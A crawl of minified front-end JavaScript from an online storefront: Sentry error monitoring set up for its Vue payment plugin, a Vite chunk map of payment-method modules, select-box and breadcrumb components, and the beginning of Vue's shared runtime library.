a="ui.action.click",u=Nt(e);if(u){const l=N(u).op;if(["navigation","pageload"].includes(l)){de&&S.warn("[Tracing] Did not create ".concat(a," span because a pageload or navigation span is in progress."));return}}if(i&&(i.setAttribute(vt,"interactionInterrupted"),i.end(),i=void 0),!s.name){de&&S.warn("[Tracing] Did not create ".concat(a," transaction because _latestRouteName is missing."));return}i=Do({name:s.name,op:a,attributes:{[re]:s.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};o&&addEventListener("click",c,{capture:!0})}const wi="_sentry_idleSpan";function Nt(e){return e[wi]}function Gs(e,t){se(e,wi,t)}const Bs=1.5;function Fp(e,t){const n=N(e),r=Ke(),s=n.start_timestamp;return!(r-s>Bs||t&&r-t<=Bs)}const Li=["activate","mount"],Di=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Up=/(?:^|[-_])(\w)/g,Gp=e=>e.replace(Up,t=>t.toUpperCase()).replace(/[-_]/g,""),Bp="<Root>",Bn="<Anonymous>",Vp=(e,t)=>e.repeat(t),bt=(e,t)=>{if(!e)return Bn;if(e.$root===e)return Bp;if(!e.$options)return Bn;const n=e.$options;let r=n.name||n._componentTag||n.__name;const s=n.__file;if(!r&&s){const o=s.match(/([^/\\]+)\.vue$/);o&&(r=o[1])}return(r?"<".concat(Gp(r),">"):Bn)+(s&&t!==!1?" at ".concat(s):"")},Yp=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const s=t[t.length-1];if(s.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[s,n],n=0)}t.push(e),e=e.$parent}const r=t.map((s,o)=>"".concat((o===0?"---> ":Vp(" ",5+o*2))+(Array.isArray(s)?"".concat(bt(s[0]),"... (").concat(s[1]," recursive calls)"):bt(s)))).join("\n");return"\n\nfound in\n\n".concat(r)}return"\n\n(found in ".concat(bt(e),")")},jp=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,s,o)=>{var u;const i=bt(s,!1),c=s?Yp(s):"",a={componentName:i,lifecycleHook:o,trace:c};if(t.attachProps&&s&&((u=s.$options)!=null&&u.propsData?a.propsData=s.$options.propsData:s.$props&&(a.propsData=s.$props)),setTimeout(()=>{kt(r,{captureContext:{contexts:{vue:a}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,s,o);else throw r}},Vs="ui.vue",qp={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Vn(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function Wp(e,t){function n(s){return s.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(s=>n(t)===n(s))}const zp=(e={})=>{const t=(e.hooks||[]).concat(Li).filter((s,o,i)=>i.indexOf(s)===o),n={},r=e.timeout||2e3;for(const s of t){const o=qp[s];if(!o){Di&&S.warn("Unknown hook: ".concat(s));continue}for(const i of o)n[i]=function(){var _;const c=this.$root===this;c&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||De({name:"Application Render",op:"".concat(Vs,".render"),attributes:{[G]:"auto.ui.vue"},onlyIfParent:!0}),Vn(this,Y(),r));const a=bt(this,!1);if(!(c||(Array.isArray(e.trackComponents)?Wp(e.trackComponents,a):e.trackComponents))){Vn(this,Y(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const l=i===o[0],d=((_=this.$root)==null?void 0:_.$_sentryRootComponentSpan)||X();if(l){if(d){const f=this.$_sentryComponentSpans[s];f&&f.end(),this.$_sentryComponentSpans[s]=De({name:"Vue ".concat(a),op:"".concat(Vs,".").concat(s),attributes:{[G]:"auto.ui.vue"},onlyIfParent:!0})}}else{const f=this.$_sentryComponentSpans[s];if(!f)return;f.end(),Vn(this,Y(),r)}}}return n},Kp=O,Jp={Vue:Kp.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Li,timeout:2e3,trackComponents:!1}},Xp="Vue",Zp=(e={})=>({name:Xp,setup(t){const n={...Jp,...t.getOptions(),...e};if(!n.Vue&&!n.app){Me(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(s=>Ys(s,n)):n.Vue&&Ys(n.Vue,n)}}),Ys=(e,t)=>{var n;Di&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Me(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&jp(e,t),ue(t)&&e.mixin(zp(t.tracingOptions))};function Qp(e={}){const t={defaultIntegrations:[...Pi(),Zp()],...e};return Jo(t,"vue"),yp(t)}function e_(e,t,n){let r=!1;e.onError(s=>kt(s,{mechanism:{handled:!1}})),e.beforeEach((s,o,i)=>{const c=r?void 0:t_(),a={};for(const d of Object.keys(s.params))a["url.path.parameter.".concat(d)]=s.params[d],a["params.".concat(d)]=s.params[d];for(const d of Object.keys(s.query)){const _=s.query[d];_&&(a["query.".concat(d)]=_)}let u=s.path,l="url";if(s.name&&t.routeLabel!=="path")u=s.name.toString(),l="custom";else if(s.matched.length>0){const d=s.matched.length-1;u=s.matched[d].path,l="route"}D().setTransactionName(u),t.instrumentPageLoad&&c&&(N(c).data[re]!=="custom"&&(c.updateName(u),c.setAttribute(re,l)),c.setAttributes({...a,[G]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!c&&n({name:u,op:"navigation",attributes:{...a,[G]:"auto.navigation.vue",[re]:l}}),i&&i()})}function t_(){const e=X(),t=e&&J(e);return t&&N(t).op==="pageload"?t:void 0}function n_(e={}){if(!e.router)return Fs(e);const t=Fs({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:s=!0,routeLabel:o="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),e_(n,{routeLabel:o,instrumentNavigation:r,instrumentPageLoad:s},a=>{Ci(i,a)})}}}const r_=["vue warn"],s_=["NetworkError","Request aborted"];let Et=!1,Jt="";const o_=()=>{const e=a=>a?["beeketing","brodev"].some(l=>a.toLowerCase().includes(l)):!1,t=a=>{var l;const u=((l=a.message)==null?void 0:l.toLowerCase())||"";return r_.some(d=>u.includes(d))?null:(s_.some(d=>u.includes(d))&&(a.level="warning"),a)},n=a=>{Et&&(!a||typeof a!="object"||Object.entries(a).forEach(([u,l])=>{l&&Dn(u,String(l))}))},r=a=>{Et&&ke(a)};return{isTestShop:e,setSectionId:a=>{if(!(!Et||!a))return Jt=a,Dn("section_id",Jt),Jt},getSectionId:()=>Jt,init:a=>{var u;console.log("Initializing Sentry for payment storefront"),!Et&&((u=a.config.globalProperties.$http)==null||u.interceptors.response.use(l=>((l.duration>2e3||l.status>=400)&&r({category:"xhr",message:"".concat(l.method," ").concat(l.url," - ").concat(l.status),level:l.status>=400?"warning":"info",data:{...l}}),l),l=>{var d,_,f,p;return r({category:"xhr",message:"".concat((_=(d=l.response)==null?void 0:d.method)==null?void 0:_.toUpperCase()," ").concat((f=l.response)==null?void 0:f.url," - ").concat((p=l.response)==null?void 0:p.status),level:"warning",data:{...l}}),l}),Et=!0,Qp({app:a,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[n_(),yd({levels:["error"]}),vi({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:.1,beforeBreadcrumb:l=>t(l),ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),Dn("data_class","storefront_payment"))},addTags:n,addBreadcrumb:r,capturePaymentError:(a,u)=>{const l=typeof a=="string"?new Error(a):a;kt(l,{level:"error",extra:{...u}})}}};typeof window<"u"&&window.registerPlugin&&window.registerPlugin(e=>{var t;e.config.globalProperties.useSentry||(e.config.globalProperties.useSentry=o_),["checkout","product"].includes(((t=e.config.globalProperties.$route)==null?void 0:t.name)||"")&&e.config.globalProperties.useSentry().init(e),e.component("SbPayment",ia)});export{St as C,qs as D,$ as I,on as N,x as P,Xe as T,R as _,i_ as __vite_legacy_guard,Sn as a,sa as b,ra as c,l_ as d,et as e,Yi as f,u_ as g,Vi as h,c_ as i,a_ as j,z as k,na as l,Bi as m,K as p,$r as s,d_ as t,Ws as u};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = ["assets/card.W3oXpn9q.js","assets/scriptTag.pd6bu0ft.js","assets/utils.5Cm10GXc.js","assets/platform.3OkxDhlS.js","assets/SfpInput.wirx_Nnd.js","assets/_plugin-vue_export-helper.x3n3nnut.js","assets/base.JEPeH54j.js","assets/vue-utils.v4yTUdcC.js","assets/card.hhPNlUSB.js","assets/card.tQ8CDSL8.js","assets/index.KkyH5Gb-.js","assets/card.FmjvKjwO.js","assets/hosted.maAB2NWJ.js","assets/hosted.LA5mJyLP.js","assets/card.FiaJvZR3.js","assets/card.bg7PDoox.js","assets/express.69thpKik.js","assets/paymentMethod.lWFz2SrT.js","assets/base.xDdcO-Bp.js","assets/redrawed.N9ow4bwE.js","assets/card.YSp7BbzS.js","assets/apple_pay.AiiIQM8e.js","assets/google_pay.TALe_IH3.js","assets/bancontact.3yxQw8rN.js","assets/hosted.2ysB0gVY.js","assets/ideal.goJyKAvL.js","assets/paypal.wWLAFjzI.js","assets/embedded.yoSWl2o3.js","assets/card.2Q-V_xlE.js","assets/base._Tws7lzx.js","assets/ideal.6L4kQfgw.js","assets/sepa.uYiPD7Cf.js","assets/bancontact.thv25c-o.js","assets/afterpay.RGZZNSbi.js","assets/klarna.4hzMPlYB.js","assets/express.UfN5UJmc.js","assets/link_v2.DxFLHQa8.js","assets/link.bqLOPgmL.js","assets/mobilepay.u63nihpH.js","assets/card.Vqvqj2xe.js","assets/base.OWTqsZWy.js","assets/apple_pay.ZGibEJ5S.js","assets/google_pay.Uy0_Vvp5.js","assets/card.tf-A1Y0O.js","assets/PaymentMethodList.w2ZYUEJU.js","assets/Skeleton.K1zdeR9-.js","assets/PaymentMethodList.css","assets/PaymentExpress.KV9RclCK.js","assets/payment-express.css","assets/PaymentExpressCache.2AEMWbAC.js"]
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36226/assets/BaseSelect.js
body_size: 760
content:
import{u as s}from"./useShape.js";import{B as d}from"./BaseValidationMessages.js";import{_ as c}from"./_plugin-vue_export-helper.js";const m={name:"BaseSelect",components:{ValidationMessages:d},props:{id:{type:String,required:!1,default:""},name:{type:String,required:!1,default:""},options:{type:Array,required:!0,default:()=>[]},valueField:{type:String,default:"value"},textField:{type:String,default:"text"},modelValue:{type:[String,Number],required:!1,default:""},placeholder:{type:String,required:!1,default:""},label:{type:String,required:!1,default:""},autocomplete:{type:String,required:!1,default:""},validations:{type:Array,default:()=>[]},isSticky:{type:Boolean,default:!1},required:{type:Boolean,default:null}},emits:["focus","blur","change","update:modelValue"],setup(a,t){const e=Vue.computed(()=>!!t.slots.icon);return{shape:s,hasIcon:e,handleChange:r=>{const{value:o}=r.target;t.emit("update:modelValue",o);const i=a.options.find(l=>l[a.valueField].toString()===o.toString());t.emit("change",o,i)}}}},V={class:"select-box"},f=["innerHTML"],g={class:"base-select flex relative"},y={key:0,class:"absolute flex items-center px12 py8 base-select__prefix-icon"},v=["name","autocomplete","required"],h={key:0,value:"",selected:"",disabled:"",hidden:""},p=["value"];function k(a,t,e,n,r,o){const i=Vue.resolveComponent("ValidationMessages");return Vue.openBlock(),Vue.createElementBlock("div",V,[Vue.createElementVNode("div",{class:Vue.normalizeClass(["label-html mb8",{"product-variant-sticky":e.isSticky}])},[e.label?(Vue.openBlock(),Vue.createElementBlock("label",{key:0,innerHTML:e.label},null,8,f)):Vue.createCommentVNode("",!0),Vue.renderSlot(a.$slots,"label-extra")],2),Vue.createElementVNode("div",g,[n.hasIcon?(Vue.openBlock(),Vue.createElementBlock("div",y,[Vue.renderSlot(a.$slots,"icon")])):Vue.createCommentVNode("",!0),Vue.createElementVNode("select",{name:e.name,autocomplete:e.autocomplete,class:Vue.normalizeClass(["w-100 px12 py8 pr32",{"base-select--with-prefix-icon":n.hasIcon,error:e.validations.filter(l=>l.condition).length,empty:!e.modelValue},n.shape({isCut:!1})]),required:e.required,onFocus:t[0]||(t[0]=l=>a.$emit("focus")),onBlur:t[1]||(t[1]=l=>a.$emit("blur")),onChange:t[2]||(t[2]=(...l)=>n.handleChange&&n.handleChange(...l))},[e.modelValue?Vue.createCommentVNode("",!0):(Vue.openBlock(),Vue.createElementBlock("option",h,Vue.toDisplayString(e.placeholder||a.$t("general.placeholder.droplist")),1)),(Vue.openBlock(!0),Vue.createElementBlock(Vue.Fragment,null,Vue.renderList(e.options,(l,u)=>(Vue.openBlock(),Vue.createElementBlock("option",Vue.mergeProps({key:u,value:l[e.valueField]},{ref_for:!0},{selected:l[e.valueField].toString()===e.modelValue.toString()}),Vue.toDisplayString(l[e.textField]),17,p))),128))],42,v),t[3]||(t[3]=Vue.createElementVNode("div",{class:"base-select__icon triangle triangle-bottom absolute"},null,-1))]),e.validations?(Vue.openBlock(),Vue.createBlock(i,{key:0,validations:e.validations},null,8,["validations"])):Vue.createCommentVNode("",!0)])}const _=c(m,[["render",k]]);export{_ as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36226/assets/BaseBreadcrumb.js
body_size: 59
content:
import{_ as c}from"./_plugin-vue_export-helper.js";const s={name:"BaseBreadcrumb",props:{routes:{type:Array,required:!0},current:{type:String,default:""}},setup(u){return{routeLinks:Vue.computed(()=>u.routes.filter(t=>t.name))}}},a={class:"breadcrumb_text"},l={class:"breadcrumb_link breadcrumb_link--current subtle cl-black"};function i(u,e,t,n,d,p){const o=Vue.resolveComponent("router-link");return Vue.openBlock(),Vue.createElementBlock("div",a,[(Vue.openBlock(!0),Vue.createElementBlock(Vue.Fragment,null,Vue.renderList(n.routeLinks,r=>(Vue.openBlock(),Vue.createElementBlock("span",{key:r.path,class:"breadcrumb_link subtle"},[Vue.createVNode(o,{to:r.path},{default:Vue.withCtx(()=>[Vue.createTextVNode(Vue.toDisplayString(r.name),1)]),_:2},1032,["to"]),e[0]||(e[0]=Vue.createTextVNode(" / ",-1))]))),128)),Vue.createElementVNode("span",l,Vue.toDisplayString(t.current),1)])}const m=c(s,[["render",i]]);export{m as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36226/assets/app.js
body_size: 208047
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.CoLCpqwy.js","assets/wrapper-style.CdVdNY_K.js","assets/WebBuilderPreviewSections.CZHtrK2Z.js","assets/website-builder.nLDFSY7q.js","assets/popupPosition.C1ixx1ug.js","assets/iframe.-dc7KqX8.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.7LGM_EXZ.js","assets/actions.DTxqo6th.js","assets/checkout.CepL8dgb.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.pNDBvfHM.js","assets/Overlay.B5C8ed12.js","assets/PaymentExpressButton.DMMf8hB4.js","assets/useTracking.Bu9SFFZh.js","assets/PaymentExpress.COVlJ5i4.js","assets/useCheckout.C1IAMuCw.js","assets/EtaShippingTime.DAkvPP_u.js","assets/product.DGmf4aRT.js","assets/facebook.DElCO0hC.js","assets/base.BcwzXY-k.js","assets/conversionAPI.CNe_jC3Q.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.CLmO4Qro.js","assets/google.CXgUShEu.js","assets/googleTransformer.B-w0TFg4.js","assets/dataLayer.BBPlIe3p.js","assets/monitor-checkout.m-DphHNr.js","assets/shopbase.BWSx33u2.js","assets/sale-channels.PiWWgYI8.js","assets/preview-next.M55vWsMb.js","assets/preview.DN1JcNFa.js","assets/product.BSGCjmXK.js","assets/personalize.TZZU14MT.js","assets/manageBar.BAHsu66l.js","assets/index.BgJrqH5p.js","assets/useOrder.elHTb-Hf.js","assets/index.Cjj5DmcH.js","assets/CheckoutLayout.BZAsEBTG.js","assets/paymentMethod.CfcVuE21.js","assets/style.Bb9POpKk.js","assets/Product.CX2bkilP.js","assets/meta.DLCeIC35.js","assets/Password.DYqLfOMP.js","assets/Policies.C6A_hd8c.js","assets/Dmca.CIHcy63o.js","assets/Login.Bn4mRn0A.js","assets/Register.CRo0vwge.js","assets/Collection.D5UxMb5r.js","assets/Search.DQ7cOBlG.js","assets/ActivateAccount.BhP0B2op.js","assets/ResetPassword.9VSXr-XB.js","assets/MyAccount.Cqssdi3x.js","assets/MyWishlist.CWSkl915.js","assets/Collections.DOPIlYXX.js","assets/MyProducts.CYrjfBdn.js","assets/MyDigitalDownload.RF3AkeFe.js","assets/MyCoachingSession.DeucITk_.js","assets/MyProductOnlineCourse.BYG4lK9J.js","assets/MyProductQuestion.DgdkWiz-.js","assets/MyCustomizationService.CTucwxaE.js","assets/Cart.USVt7_7t.js","assets/CheckoutContainer.jJj0LTUD.js","assets/OrderStatus.CWRyvKTE.js","assets/BaseLayout.BMVvG_E4.js","assets/Warning.CSE9ay_0.js","assets/PolicyList.Y38RKU0h.js","assets/Product.Cqhdzn9t.js","assets/no_image.DnNncdbx.js","assets/ApplyDiscount.mR52I5wr.js","assets/CloseIcon.c38XGPlQ.js","assets/Input.cnaIMuVK.js","assets/DispatchedOn.CVh23AwX.js","assets/ShippingMethod.BQUEMK5E.js","assets/customer.H9XPlhj-.js","assets/Info.B3MpuwEN.js","assets/Checkbox.DYOv0Oxx.js","assets/index.C3FMNRjH.js","assets/ThankYou.40W4UzHt.js","assets/CustomerSetting.CcK_i9D-.js","assets/UnauthorizedOrderStatus.CZWkIeHr.js","assets/CheckoutLoading.XLeArJyB.js","assets/Error.DUF1QMwx.js","assets/OtherPage.D27pBICe.js","assets/LandingPage.slocQ2L0.js","assets/Blog.aqQxRzba.js","assets/BlogPost.D0jAkSAN.js","assets/PlayGround.Cg1jSnju.js","assets/SignIn.DDvkBzm7.js","assets/SignUp.C2n3Ckao.js","assets/MyProfile.C1iLzSYN.js","assets/ChangePassword.D83W9uvi.js","assets/OrderHistory.DQ3GlnHn.js","assets/OrderDetail.BN4VgNHi.js","assets/InvoiceDetail.tI_ezNA_.js","assets/Subscriptions.CXIZA1aM.js","assets/Subscription.B1Hs_rep.js","assets/Offer.G0Ei_gTy.js","assets/NotFound.OMImreWY.js","assets/CheckoutNewEcom.BgH6KTky.js","assets/Alert.DVQLr_Er.js","assets/OrderStatusNewEcom.COXzYqu5.js","assets/Checkout.yFx6fiZF.js","assets/ssl-badge.BE1qMW7X.js","assets/CheckoutContainerOld.y7_3FE7b.js","assets/CheckoutContainerWebBuilder.ChSxPOG6.js","assets/Home.BCzdBm1f.js","assets/OnePageCheckout.Db-bBM68.js","assets/OnePageCustomerInformation.BD1kbX08.js","assets/CustomerInformationShipping.ClbcWNfI.js","assets/BaseAddress.CBcWFn9T.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.DmASQISU.js","assets/TermOfService.G4jVLmp_.js","assets/CheckoutHeading.Cct_1S1Z.js","assets/PaymentMethodList.DZ8VcmC4.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.fwmxxBKE.js","assets/OnePageCheckoutV2.CPhUnxcA.js","assets/OnePageCheckoutV3.ZkUhIO8x.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function KM(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function fo(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},Io=[],Lt=()=>{},fE=()=>!1,oi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Al=e=>e.startsWith("onUpdate:"),ze=Object.assign,$l=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},pE=Object.prototype.hasOwnProperty,Ce=(e,t)=>pE.call(e,t),ae=Array.isArray,Ao=e=>Xo(e)==="[object Map]",po=e=>Xo(e)==="[object Set]",ff=e=>Xo(e)==="[object Date]",hE=e=>Xo(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",jn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",Rl=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Lm=Object.prototype.toString,Xo=e=>Lm.call(e),mE=e=>Xo(e).slice(8,-1),Nm=e=>Xo(e)==="[object Object]",Ol=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,$o=fo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),tc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},gE=/-(\w)/g,bt=tc(e=>e.replace(gE,(t,n)=>n?n.toUpperCase():"")),_E=/\B([A-Z])/g,xt=tc(e=>e.replace(_E,"-$1").toLowerCase()),Qo=tc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ro=tc(e=>e?"on".concat(Qo(e)):""),fn=(e,t)=>!Object.is(e,t),Oo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Dm=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},va=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ba=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let pf;const Mm=()=>pf||(pf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),yE="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",vE=fo(yE);function Dt(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?wE(r):Dt(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const bE=/;(?![^(]*\))/g,EE=/:([^]+)/,SE=/\/\*[^]*?\*\//g;function wE(e){const t={};return e.replace(SE,"").split(bE).forEach(n=>{if(n){const r=n.split(EE);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function TE(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:xt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function St(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=St(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function nc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=St(t)),n&&(e.style=Dt(n)),e}const Fm="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",CE=fo(Fm),hf=fo(Fm+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function xl(e){return!!e||e===""}const PE=fo("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),kE=fo("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function IE(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function AE(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=_r(e[r],t[r]);return n}function _r(e,t){if(e===t)return!0;let n=ff(e),r=ff(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=jn(e),r=jn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?AE(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!_r(e[i],t[i]))return!1}}return String(e)===String(t)}function rc(e,t){return e.findIndex(n=>_r(n,t))}const Bm=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Lm||!ge(e.toString))?JSON.stringify(e,Hm,2):String(e),Hm=(e,t)=>t&&t.__v_isRef?Hm(e,t.value):Ao(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[Vc(r,s)+" 